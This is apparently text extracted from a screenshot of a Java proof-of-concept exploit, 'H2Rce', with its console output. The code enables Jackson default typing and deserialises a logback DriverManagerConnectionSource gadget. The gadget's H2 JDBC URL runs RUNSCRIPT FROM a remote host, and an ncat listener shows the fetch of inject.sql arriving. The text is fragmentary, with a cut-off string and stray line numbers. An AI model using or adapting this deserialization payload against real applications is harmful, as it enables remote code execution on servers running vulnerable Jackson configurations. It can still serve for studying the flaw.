 10 * @since 2019/7/30 16:33
11 */
12 public class H2Rce {
13
14 public static void main(String[] args) throws IOException {
15
16 ObjectMapper objectMapper = new ObjectMapper();
17 objectMapper.enableDefaultTyping();//开启 defaultTyping
18 String json = "[\"ch.qos.logback.core.db.DriverManagerConnectionSource\", " +
19 "{\"url\":\"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://localhost:8000/inject.sq
20 Object o = objectMapper.readValue(json, Object.class);//反序列化对象
21 String s = objectMapper.writeValueAsString(o);//
22 }
23
24 }
25
H2Rce
1
.7.0_21\bin\java ...
C:\WINDOWS\system32\cmd.exe - ncat  -lvp 8000
C:\Users\99622>
C:\Users\99622>ncat -lvp 800
^C
C:\Users\99622>ncat -lvp 8000
Ncat: Version 7.10 ( https://nmap.org/ncat )
Ncat: Listening on :::8000
Ncat: Listening on 0.0.0.0:8000
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:59819.
GET /inject.sql HTTP/1.1
User-Agent: Java/1.7.0_21
Host: localhost:8000
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive